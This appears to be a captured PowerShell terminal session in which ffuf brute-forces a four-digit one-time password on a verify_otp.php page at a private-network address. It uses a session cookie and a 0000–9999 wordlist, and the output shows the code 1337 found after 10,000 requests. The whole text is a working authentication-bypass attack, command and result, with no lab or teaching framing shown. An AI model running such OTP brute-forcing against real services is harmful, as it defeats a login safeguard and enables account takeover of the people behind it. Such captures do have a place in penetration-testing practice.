 PS C:\Users\Admin> ffuf -u http://192.168.155.129/verify_otp.php `
>>      -X POST `
>>      -b "PHPSESSID=4ougrdo3o8qro128p6tni899vk" `
>>      -H "Content-Type: application/x-www-form-urlencoded" `
>>      -d "otp=FUZZ" `
>>      -w C:\wordlists\SecLists\Fuzzing\4-digits-0000-9999.txt `
>>      -fs 2842

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.2.1
________________________________________________

 :: Method           : POST
 :: URL              : http://192.168.155.129/verify_otp.php
 :: Wordlist         : FUZZ: C:\wordlists\SecLists\Fuzzing\4-digits-0000-9999.txt
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Header           : Cookie: PHPSESSID=4ougrdo3o8qro128p6tni899vk
 :: Data             : otp=FUZZ
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 2842
________________________________________________

1337                    [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 0ms]ors: 0 ::
:: Progress: [10000/10000] :: Job [1/1] :: 1851 req/sec :: Duration: [0:00:05] :: Errors: 0 ::
PS C:\Users\Admin>